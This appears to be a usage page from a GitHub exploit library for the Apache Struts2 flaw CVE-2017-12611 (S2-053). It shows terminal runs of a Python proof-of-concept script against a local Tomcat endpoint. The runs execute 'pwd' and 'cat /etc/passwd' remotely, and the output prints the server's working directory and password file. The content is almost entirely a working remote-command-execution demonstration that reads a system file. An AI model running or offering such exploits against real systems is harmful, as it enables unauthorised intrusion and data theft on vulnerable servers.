 MINGW64 /exp_poc_library/exp_poc/CVE-2017-12611_S2-053 (master)
$ python CVE-2017-12611.py "http:// 0:8080/hello.action" "pwd"
----------response start-----------
/usr/local/tomcat
----------response end-------------
MINGW64 /exp_poc_library/exp_poc/CVE-2017-12611_S2-053 (master)
$ python CVE-2017-12611.py "http:// 0:8080/hello.action" "cat /etc/passwd"
----------response start-----------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
2: Favorites